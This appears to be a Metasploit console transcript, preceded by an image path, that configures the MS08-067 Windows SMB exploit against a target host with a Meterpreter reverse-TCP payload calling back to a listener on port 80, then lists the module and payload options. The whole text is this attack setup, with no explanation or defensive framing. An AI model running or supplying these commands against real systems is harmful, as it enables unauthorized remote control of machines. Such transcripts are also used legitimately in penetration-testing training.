 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 3.4.5.6
RHOST => 3.4.5.6
msf exploit(ms08_067_netapi) > set LHOST 2.3.4.5
LHOST => 2.3.4.5
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 3.4.5.6 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 2.3.4.5 yes The listen address
LPORT 80 yes The listen port